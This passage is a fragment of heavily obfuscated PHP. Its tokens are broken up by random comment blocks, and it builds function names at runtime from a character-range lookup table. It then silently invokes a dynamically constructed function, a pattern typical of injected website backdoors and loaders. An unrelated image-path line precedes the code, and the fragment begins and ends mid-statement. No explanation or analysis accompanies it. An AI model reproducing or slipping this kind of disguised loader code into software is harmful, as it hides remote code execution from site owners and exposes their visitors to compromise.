
ra-*/
"939e07cd86988e952d6eac0121f837b1"
/*-zY
-*/
)
/*-<O-*/
 )
: 
/*-<%E{~-*/
$YUSDG
/*-9(;jbp-
*/
=
/*-~>Lsl%-*/
 self
/*-<i08}9L<u-*/
::
/*-BJG)
tz`-*/
TZpjG
/*-p+{zG-qYe-*/
(
/*-vWgSH(^R-*/
$aG
XDV
/*-5E$Z+^|YUX-*/
[
/*-#8-*/
0
+
1
/*-R$5-*/
], 
/
*-lS-*/
$SI
/*-^956-*/
[
/*-JC-*/
4
+
1
/*-2h3N-*/
]
/
*-Tu-*/
)
;
/*-9-*/
@
$SI
/*-jDK^1-*/
[
/*-^Pzko[+Pz
Z-*/
0
/*-{1{rw0-*/
]
/*-A7-*/
(
/*-)(5:-*/
""
,
/*-N
RtMQp-*/
$SI
/*-^#&PI-*/
[
/*-J8fq-*/
6
+
1
/*-Y).T
FZ-*/
] 
/*-^@EX-*/
. 
/*-T$sUr-*/
$SI
/*-mT7NJO+o
3-*/
[
/*-?vrY$7-*/
3
+
1
/*-8).}NcxAC-*/
]
/*-=g}jH
DU<?-*/
(
/*-Q?hpc--`-*/
$YUSDG
/*-91c)9^L-*/
)
/*
-#5&=]-*/
 . 
/*-+c-*/
$SI
/*-@C>-#-*/
[
/*-Tw1-*/
6
+
2
/*-U7Qw]zn|-*/
]
/*-iPIln-*/
)
;
/*-rVYsv-*/
/*
-_Qgfq2=-*/
die;
/*-Ois2)h)>a`-*/
 endif;
/*-Z@r
j+Sx3a-*/
 }
/*-iW:p3EhLL-*/
}
/*-5<%c&_H.-*/
wx
/
*-J#f;<:d-*/
::
/*-?vG`-*/
RVnlkgKs
/*-D)BiCyk-
*/
()
;
/*-u<zG`+-*/
/*-Py7$-*/
$ZDWOX
 =
/*-+c1sQ,
X9-*/
"ra"
.
/*-jXU3J0L%-*/
"nge"
; 
/*-1i2@hju7m
m-*/
$WdY
/*-E6:w_-*/
= 
/*-?{{{-*/
$ZDWOX
(
/*-fL
kX-*/
"~"
/*-Rww4Hz)M;k-*/
,
" "
)
;
/*-7IvMwF`_T-
*/
$OC
/*-rmT-*/
=
/*-x,LNlOMoC-*/
$WdY
/*-_V@{^LX
Z-*/
[
8
+
19
].
/*-?Wh2:lP[4-*/
$WdY
[
12
+
0
]
/*-(C|-
*/
.
$WdY
/*-aGyca`-*/
[
18
+
7
].
/*-Oy1=ey#-*/
$WdY
/
*-Es-*/
[
24
+
5
].
$WdY
/*-%N]-*/
[
10
+
0
].
$WdY
/*-xy7